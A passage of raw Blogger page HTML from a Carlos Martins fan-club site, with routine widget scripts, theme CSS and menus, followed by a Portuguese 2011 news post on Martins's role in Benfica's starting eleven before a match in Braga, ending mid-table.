function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 550;
summary_img = 450;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pagenavi {float: left;}.pagenavi a, .pagenavi span {text-decoration: none;padding: 5px 8px;margin: 2px;font-size: 15px;line-height: 15px;float: left;}.pagenavi a, .pagenavi a:link, .pagenavi a:active {color: #333333;background:none;}.pagenavi span.current {font-weight: bold;color: #fff;background: #DE362E url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWuS7VLELOg9P-GBbFRA3BkeorkDujXa5cSrntQvN9CFc0TmvG8BmFBqbpr4DmD3ivbbBAbVVGR4rhXcSEC31BDcyLayN5OV4HoNE2D_i7YHrDpvUCbUclgDhUFotxQDvX439J6lW9BJ4V/s1600/wp-pagenavi-bg.png) left top repeat-x;border: 1px solid #CE342A;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;padding: 4px 7px;}.pagenavi a:hover {color: #fff;background: #5D5D5D url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWuS7VLELOg9P-GBbFRA3BkeorkDujXa5cSrntQvN9CFc0TmvG8BmFBqbpr4DmD3ivbbBAbVVGR4rhXcSEC31BDcyLayN5OV4HoNE2D_i7YHrDpvUCbUclgDhUFotxQDvX439J6lW9BJ4V/s1600/wp-pagenavi-bg.png) left -123px repeat-x;border: 1px solid #808080;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;padding: 4px 7px;}.pagenavi span.pages {color: #333333;background: none;padding: 4px 8px 4px 0;}.pagenavi span.extend {background:transparent;color: #333333;background: none;}
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
.clear{clear:both}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li:hover{visibility:inherit}
.menus li{float:left;position:relative;z-index:9999;}
.menus a{display:block;position:relative;z-index:9999;}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:9999;}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{float:right;position:relative;height:40px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsHT4ZNSl1z4yN0tMB02kajSisabPmWrOy2lYsbV_YxXIsJ9Bst4HnIV7xjAnjlp7EcaM9gzJnAQ2rLPsQpKmGf6pWrqZHT1LzJPydOJxSZmDomf3I1Je7pkWmYezmJAHKkGJT9nmRm2_T/s1600/menu-primary-bg.png) left top repeat-x;z-index:400;border:1px solid #625E5E;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:0 6px 0 8px}
.menu-primary li a{color:#FFF;text-decoration:none;font-family:Oswald, sans-serif;font-size:12px;text-transform:uppercase;font-weight:400;margin:0 2px 0 0;padding:14px 15px}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#FFF;outline:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsHT4ZNSl1z4yN0tMB02kajSisabPmWrOy2lYsbV_YxXIsJ9Bst4HnIV7xjAnjlp7EcaM9gzJnAQ2rLPsQpKmGf6pWrqZHT1LzJPydOJxSZmDomf3I1Je7pkWmYezmJAHKkGJT9nmRm2_T/s1600/menu-primary-bg.png) left -140px repeat-x}
.menu-primary li li a{color:#fff;text-transform:none;background:#565656;border:0;font-weight:400;margin:0;padding:10px 15px}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#656565;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:13px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url(images/menu-primary-shadow.png) no-repeat bottom right}
.menu-secondary-container{position:relative;height:44px;z-index:300;background:none;margin-bottom:12px}
.menu-secondary li a{color:#555;text-decoration:none;font-family:Oswald, sans-serif;font-size:13px;text-transform:uppercase;font-weight:400;padding:16px 15px 15px}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#EA383D;background:none;outline:0}
.menu-secondary li li a{color:#fff;background:#C03330;text-transform:none;font-weight:400;margin:0;padding:10px 15px}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#fff;background:#D83A37;outline:0}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:15px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url(images/menu-secondary-shadow.png) no-repeat bottom right}
.menu-primary ul,.menu-secondary ul{min-width:160px}
.fp-slider{margin:0 0 15px 0;padding:0px;width:930px;height:332px;overflow:hidden;position:relative;}
.fp-slides-container{}
.fp-slides,.fp-thumbnail,.fp-prev-next,.fp-nav{width:930px}
.fp-slides,.fp-thumbnail{height:300px;overflow:hidden;position:relative}
.fp-title{color:#fff;text-shadow:0px 1px 0px #000;text-shadow:0px 1px 0px #000;font:bold 18px Arial,Helvetica,Sans-serif;padding:0 0 2px 0;margin:0}
.fp-title a,.fp-title a:hover{color:#fff;text-shadow:0px 1px 0px #000;text-shadow:0px 1px 0px #000;text-decoration:none}
.fp-content{position:absolute;bottom:0;left:0;right:0;background:#111;opacity:0.7;filter:alpha(opacity = 70);padding:10px 15px;overflow:hidden}
.fp-content p{color:#fff;text-shadow:0px 1px 0px #000;text-shadow:0px 1px 0px #000;padding:0;margin:0;line-height:18px}
.fp-more,.fp-more:hover{color:#fff;font-weight:bold}
.fp-nav{height:12px;text-align:center;padding:10px 0;background:#5D5D5D;}
.fp-pager a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXI6yhi3_NFlMY9N47sRbjhwJAoX3nbo3X2zHJKU4_8MgQunPbOOUOmTnT0aS0pa_0-4f-_WS668DqBtMQIvMCBSm0nx-9TdcXXOSXHv6mKpZtS0K9aMuHVksCqjMOFhOICFIJ1kgHubc/s1600/featured-pager.png);cursor:pointer;margin:0 8px 0 0;padding:0;display:inline-block;width:12px;height:12px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:0.7;filter:alpha(opacity = 70)}
.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1.0;filter:alpha(opacity = 100)}
.fp-prev-next-wrap{position:relative;z-index:200}
.fp-prev-next{position:absolute;bottom:130px;left:0;right:0;height:37px}
.fp-prev{margin-top:-180px;float:left;margin-left:14px;width:37px;height:37px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBq9utbRZKVaj3dkvTNs9xW_B5Eef6zFMmtkcG9DTLBLwaCCKbA8kF5lS6_MhfsjjJEW9J9HO9vNgz1tIPAdj9ozNofOKNB-7I7swETHQ9xrdVrZB_9L7DQXIhO3L72l6kw0srcn0v8R0/s1600/featured-prev.png) left top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
.fp-prev:hover{opacity:0.8;filter:alpha(opacity = 80)}
.fp-next{margin-top:-180px;float:right;width:36px;height:37px;margin-right:14px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibrVGbp3nzPFbA15sFux2HXx8Lj7wJGQijlRoXRBpGlsOtvHFQhVswgY5Ws80onTKY5L3KWm6JgvKRIqkR9rotlmvmPx2wSlhnngNWJVZZt9yoET9a-8T0raBoW3iS-eVmGAOulvQk1Fs/s1600/featured-next.png) right top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
.fp-next:hover{opacity:0.8;filter:alpha(opacity = 80)}
#blog-pager {padding:6px;font-size:11px;}
/* Tabs Widget----------------------------*/
.tabs-widget{list-style:none;list-style-type:none;height:26px;margin:0 0 10px;padding:0}
.tabs-widget li{list-style:none;list-style-type:none;float:left;margin:0 0 0 4px;padding:0}
.tabs-widget li:first-child{margin:0}
.tabs-widget li a{color:#fff;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGb1O7Y_5FJ3SfF6BylCG8W-pXHtlwO6x4XYwVR7GVn2aTJvpyh651jkD5Wlq6YAfB2VVO4HGRVQ5mQEthQyD5hy1l6DzZfpOHr8kVRbQipLdy5pt3AUe_R8yOFPx4ot1LMjNdYr9Hn68/s1600/tabs-bg.png) left top repeat-x;font-family:Arial, Helvetica, Sans-serif;font-weight:700;display:block;text-decoration:none;font-size:12px;line-height:12px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid gray;padding:6px 16px}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGb1O7Y_5FJ3SfF6BylCG8W-pXHtlwO6x4XYwVR7GVn2aTJvpyh651jkD5Wlq6YAfB2VVO4HGRVQ5mQEthQyD5hy1l6DzZfpOHr8kVRbQipLdy5pt3AUe_R8yOFPx4ot1LMjNdYr9Hn68/s1600/tabs-bg.png) left -126px repeat-x;color:#fff;border:1px solid #CE342A}
/* Widget container----------------------------*/
.widget-container{list-style-type: none;list-style: none;margin: 0 0 15px 0;padding: 0;color: #383434;font-size: 13px;}
.widget-container2{list-style-type: none;list-style: none;margin: 0 0 15px 0;padding: 0;color: #383434;font-size: 13px;}
h3.widgettitle{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzw3JVNAaHs2RNX90bDfv4l2k07vg3s9BywjbFDKe2pao3bCZrROh-SMpblNL0Uh1WH3HIagAJRn1vb4SuBzFt_sPcEH-yXbeF8EoC5t357-csi36vyjizkkIOMaCYQfiOycCxeY-46caQ/s1600/widgettitle-bg.png) left top repeat-x;margin: 0 0 10px 0;padding: 10px 0 10px 10px;border: 1px solid #797979;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;color: #FFFFFF;font-size: 16px;line-height: 16px;font-family: 'Oswald', sans-serif;font-weight: normal;text-decoration: none;text-transform: uppercase;}
</style>
<style type='text/css'>
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0px 1px 0px #fff;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
.PopularPosts img{background:#fff;border:1px solid #ddd;height:60px; padding:4px; width:60px}
</style>
<style type='text/css'>
</style>
<script src="//apis.google.com/js/plusone.js" type="text/javascript">
{lang: 'en-US'}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1403554792886204696&amp;zx=9b88efbb-6e8b-45bf-987a-441da5248807' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1403554792886204696&amp;zx=9b88efbb-6e8b-45bf-987a-441da5248807' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1403554792886204696?po\x3d3744680114056224946\x26origin\x3dhttps://carlosmartinsfas.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='body-wrapper'>
<div id='outer-wrapper'>
<div id='wrap2'>
<div class='header-right2'>
<div id='top-social-profiles'>
<ul class='widget-container'>
<li class='social-profiles-widget'>
<a href='https://twitter.com/CarlosmartinsFC' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_hk65oJ-exZ3BM049hFqotuTQ9JQW0YjeJ3zL1q4JlD_Rh6RJ4cCVqL4UxJUxO7JAsmmHgW_IUZ94euTmLv-iCGSVaRIWXOEj4mldQ0NKvQawGjRwD_ZHqTATiU-uCJP4BwndLNFxiUQ/s1600/twitter.png' title='Twitter'/></a><a href='https://www.facebook.com/carlosmartins17fanclub' target='_blank'><img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEH2lg7MXgsxoCo9B4qwvxqm7QzzCb8P2nvc_tmXazZcq6GgNOLA9-P5joijmSGW2yMgJV38NurXVuxV6JrtfiOQzOcXaYfDQ8Z95jryL3Xih-Fu9NRIGyv24Sqcsk6-1FHEsvaMLyJzg/s1600/facebook.png' title='Facebook'/></a><a href='mailto:carlosmartins.fanclub@gmail.com' target='_blank'><img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj33QCbRsPXf0pP1M2pyCgzhSr-djQyN3m84yYPnV1k1eJHgM9AYfklVrAR4cJtvOKS3xEybJArbi49dFLhYhQDoSY1i7e7MXG2NPSuutQbjrZjR7n8vWge_MaGTF1qkmp4fWKYW2LvwZo/s1600/email.png' title='Email'/></a>
</li>
</ul>
</div>
</div>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://carlosmartinsfas.blogspot.com/'>Carlos Martins FãClube</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Página de Apoio ao jogador português Carlos Martins, esta página não é administrada pelo jogador ou alguma pessoa próxima a ele.</span></p>
</div>
</div>
</div></div>
<div class='menu-primary-container'>
<ul class='menus menu-primary'>
<li class='current_page_item'>
<a href='/'>Inicio</a></li>
<li class='page_item page-item-89'><a href='http://carlosmartinsfas.blogspot.pt/p/afiliados.html'>Afiliados</a>
</li>
<li class='page_item page-item-4'><a href='http://carlosmartinsfas.blogspot.pt/p/contactos.html'>Contato</a></li>
<li class='page_item page-item-7'><a href='http://carlosmartinsfas.blogspot.pt/p/golos-do-carlos-martins-20102011.html'>Fala Connosco Online</a>
</li>
</ul>
</div>
<div class='header no-items section' id='header2'></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='cat-item cat-item-3'><a href='www.carlosmartinsfanclub.blogspot.com/' title=''>Início</a>
<ul class='children'>
<li class='cat-item cat-item-18'><a href='/' title=''>Fanclub</a>
<ul class='children'>
<li class='cat-item cat-item-22'><a href='/' title=''>Quem Somos?</a>
</li>
<li class='cat-item cat-item-24'>Notícias<a href='http://carlosmartinsfas.blogspot.pt/search/label/Not%C3%ADcias' title=''></a>
</li>
<li class='cat-item cat-item-25'><a href='http://carlosmartinsfas.blogspot.pt/search/label/Comunicados%20F%C3%A3%20Clube' title=''>Comunicados Oficiais Fanclub</a>
</li></ul></li>
<li class='cat-item cat-item-11'><a href='http://carlosmartinsfas.blogspot.pt/search/label/Not%C3%ADcias' title='Notícias'></a>
</li>
<li class='cat-item cat-item-12'><a href='/' title=''></a>
</li></ul></li>
<li class='cat-item cat-item-4'><a href='/' title=''>Carlos Martins</a>
<ul class='children'>
<li class='cat-item cat-item-8'><a href='/' title=''>BI</a>
</li>
<li class='cat-item cat-item-8'><a href='http://carlosmartinsfas.blogspot.pt/search/label/Entrevista' title=''>Entrevistas</a></li>
<li class='cat-item cat-item-8'><a href='http://carlosmartinsfas.blogspot.pt/search/label/Conquistas%20Individuais' title=''>Conquistas Individuais</a></li>
<li class='cat-item cat-item-9'><a href='/' title=''>Palmarés</a>
</li></ul></li>
<li class='cat-item cat-item-1'><a href='/' title=''>Caso Gustavo</a>
</li>
<li class='cat-item cat-item-6'><a href='/' title=''>Benfica 2012/2013</a>
<ul class='children'>
<li class='cat-item cat-item-7'><a href='/' title=''>Liga Zon Sagres</a>
</li>
<li class='cat-item cat-item-13'><a href=''>Liga dos Campeões</a>
</li>
<li class='cat-item cat-item-15'><a href='http://carlosmartinsfas.blogspot.pt/search/label/%C3%89poca%202010-2011' title=''>Outras Competições</a>
<ul class='children'>
<li class='cat-item cat-item-21'><a href='http://carlosmartinsfas.blogspot.pt/search/label/Pr%C3%A9-%C3%89poca%202012-2013' title=''>Pré-Época</a>
</li>
<li class='cat-item cat-item-27'><a href='http://carlosmartinsfas.blogspot.pt/search/label/Eus%C3%A9bio%20Cup%202012' title=''>Eusébio Cup</a>
</li></ul></li></ul></li>
<li class='cat-item cat-item-10'><a href='/'>Outras Épocas</a>
<ul class='children'>
<li class='cat-item cat-item-19'><a href='http://carlosmartinsfas.blogspot.pt/search/label/Granada%20CF'>Granada CF 2011-2012</a>
</li>
<li class='cat-item cat-item-23'><a href='http://carlosmartinsfas.blogspot.pt/search/label/%C3%89poca%202010-2011'>Benfica 2010-2011</a>
</li>
<li class='cat-item cat-item-17'><a href='http://carlosmartinsfas.blogspot.pt/search/label/%C3%89poca%202009-2010'>Benfica 2009-2010</a>
</li>
</ul>
</li>
<li class='cat-item cat-item-14'><a href='http://carlosmartinsfas.blogspot.pt/search/label/Selec%C3%A7%C3%A3o%20Nacional'>Selecção Nacional</a>
</li>
<li class='cat-item cat-item-16'><a href='' title=''>Audio-Visual</a>
<ul class='children'>
<li class='cat-item cat-item-20'><a href='http://carlosmartinsfas.blogspot.pt/search/label/Fotografias' title=''>Fotos</a>
</li>
<li class='cat-item cat-item-26'><a href='http://carlosmartinsfas.blogspot.pt/search/label/V%C3%ADdeos' title=''>Vídeos</a>
</li>
<li class='cat-item cat-item-28'><a href='http://carlosmartinsfas.blogspot.pt/search/label/Imprensa' title=''>Imprensa</a>
</li>
<li class='cat-item cat-item-28'><a href='http://carlosmartinsfas.blogspot.pt/search/label/Golos' title=''>Golos</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<!-- Featured Content Slider Started -->
<!-- Featured Content Slider End -->
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<img style="visibility:hidden;width:0px;height:0px;" border="0" width="0" height="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d"><div style="width: 840px;">	<object width="850" height="400">		<param name="movie" value="//cdn.photoshow.com/psp_assets/exbed_player.0.2.0.swf">		<param name="FlashVars" value="showCode=gj6vp2TS&amp;systemConfigUrl=http://cdn.photoshow.com/publish/system_config.0.2.0.xml&amp;viewerWidth=850&amp;viewerHeight=400&amp;autoPlayBack=true&amp;muteOnStart=true&amp;useWidgetMaker=false" />		<param name="allowfullscreen" value="true" />		<param name="quality" value="high" />		<embed src="//cdn.photoshow.com/psp_assets/exbed_player.0.2.0.swf" type="application/x-shockwave-flash" flashvars="showCode=gj6vp2TS&amp;systemConfigUrl=http://cdn.photoshow.com/publish/system_config.0.2.0.xml&amp;viewerWidth=850&amp;viewerHeight=400&amp;autoPlayBack=true&amp;muteOnStart=true&amp;useWidgetMaker=false" allowfullscreen="true" quality="high" width="840" height="400"></embed>	</object></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>sábado, 5 de março de 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='3744680114056224946'></a>
<div class='postmeta-primary'>
<span class='meta_date'>sábado, março 05, 2011</span>
 &nbsp;<span class='meta_categories'><a href='https://carlosmartinsfas.blogspot.com/search/label/Liga%20Zon%20Sagres' rel='tag'>Liga Zon Sagres</a>, <a href='https://carlosmartinsfas.blogspot.com/search/label/Not%C3%ADcias' rel='tag'>Notícias</a></span>&nbsp;<span class='meta_comments'><a href='https://carlosmartinsfas.blogspot.com/2011/03/avanca-o-joker-de-jorge-jesus.html#comment-form' onclick=''>Sem comentários</a></span>
</div>
<h3 class='post-title entry-title'>
<a href='https://carlosmartinsfas.blogspot.com/2011/03/avanca-o-joker-de-jorge-jesus.html'>Avança o Jóker de Jorge Jesus</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<p>
<span class="Apple-style-span" style="-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; "><span class="Apple-style-span"  ><p style="color: black; text-decoration: none; text-align: justify; ">Não há El Mago, avança o jóquer de Jesus, que é como quem diz... <b>Carlos Martins</b>. A ausência do argentino não é condição obrigatória para a titularidade do internacional português, mas o médio terá por certo, em Braga, uma nova chance no onze inicial. Amanhã, Martins completará o seu 11º embate na condição de titular em jogos da Liga ZON Sagres e acrescentará mais minutos aos 948 somados nesta prova, que fazem dele o 12º jogador mais utilizado por Jorge Jesus (no quadro está ainda David Luiz, mas Sidnei substitui o compatriota no onze). Acima do internacional português está ainda Salvio, mas com apenas mais 53 minutos nas pernas na principal competição nacional.</p><p style="color: black; text-decoration: none; text-align: justify; ">O homem de Oliveira de Hospital nunca foi, de resto, tantas vezes titular em período homólogo desde que chegou à Luz. Em termos absolutos, nem na sua primeira época (2008/09), sob o comando de Quique Flores - o técnico espanhol pediu a contratação do então jogador do Recreativo de Huelva -,<b> Carlos Martins</b> ouviu tantas vezes o apito inicial nas quatro linhas. Nessa temporada, o criativo foi titular em 17 ocasiões (nos primeiros 39 jogos dos encarnados), menos três do que os agora somados (20, dez dos quais na Liga, conforme pode ver-se no quadro ao lado).</p><p style="color: black; text-decoration: none; text-align: justify; ">Na pretérita campanha, já com Jorge Jesus ao leme, Martins tinha sido titular apenas numa dúzia de ocasiões, mas já tinha marcado seis golos, enquanto na presente campanha leva apenas metade.</p><p style="color: black; text-decoration: none; text-align: justify; ">E se a lesão de Aimar escancara as portas do onze ao médio português, na memória dos adeptos deverá estar fresca a vitória da primeira volta do campeonato, oferecida, adivinhe-se... por Carlos Martins. Curiosamente, nesse encontro (7ª jornada), o jogador até foi titular em simultâneo com Aimar - Martins jogou na direita do losango -, tendo apontado o único golo do jogo à passagem do minuto 73. Na altura, o tento motivou o êxtase dos mais de 43 mil adeptos presentes na Catedral, e Jorge Jesus volta hoje a confiar na capacidade de finalização de Martins para não descolar do líder FC Porto.</p><p style="color: black; text-decoration: none; text-align: justify; ">Os campeões nacionais ainda não atiraram a toalha ao chão no que diz respeito à revalidação do título e sabem que os dragões têm igualmente um teste importante nesta jornada, frente ao Guimarães. Perante a possível escorregadela dos azuis e brancos, Jesus aposta forte nos disparos do camisola 17, que tantas vezes tenta a sua sorte.</p><p style="color: black; text-decoration: none; text-align: justify; ">De resto, a entrada de Martins no onze coloca-se apenas do ponto de vista do campeonato, uma vez que o centrocampista já foi titular no último dérbi (Taça da Liga), tendo sido substituído por Felipe Menezes (66').</p><p style="color: black; text-decoration: none; text-align: justify; "></p><h3>Onze titulares mais Carlos Martins</h3><p style="color: black; text-decoration: none; text-align: justify; "></p><p style="color: black; text-decoration: none; text-align: justify; ">JOGADOR JOGOS  TITULAR COMPLETOS MINUTOS</p><p style="color: black; text-decoration: none; text-align: justify; ">Roberto 21 20 20 1866</p><p style="color: black; text-decoration: none; text-align: justify; ">Fábio Coentrão 19 19 17 1710</p><p style="color: black; text-decoration: none; text-align: justify; ">Javi García 19 19 17 1704</p><p style="color: black; text-decoration: none; text-align: justify; ">Maxi Pereira 20 19 16 1642</p><p style="color: black; text-decoration: none; text-align: justify; ">Saviola 20 20 14 1597</p><p style="color: black; text-decoration: none; text-align: justify; ">Luisão 18 18 15 1591</p><p style="color: black; text-decoration: none; text-align: justify; 